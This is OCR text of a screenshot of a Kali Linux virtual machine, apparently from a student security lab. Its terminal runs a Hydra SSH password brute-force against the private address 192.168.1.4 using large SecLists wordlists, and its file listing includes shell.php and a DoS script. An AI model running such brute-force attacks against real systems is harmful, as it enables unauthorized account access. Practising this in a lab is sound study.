 kali-linux-2024.3-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
10:00
Trash
ciao2
File System
ciao2.txt
Home
ciao
shell.php
ciao.txt
Dosscript.py
hash.txt
php
ciao2.zip
dizionario
ciao.zip
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo service ssh start
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
-P /usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt 19
2.168.1.4 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 09:
58:00
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295455000000 login tries (
l:8295455/p:1000000), ~2073863750000 tries per task
[DATA] attacking ssh://192.168.1.4:22/
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 8295454999964 to do in 38404884
25:55h, 4 active
CTRL (DESTRA)
20°C
Parzial. sereno
Cerca
16:00
08/11/2024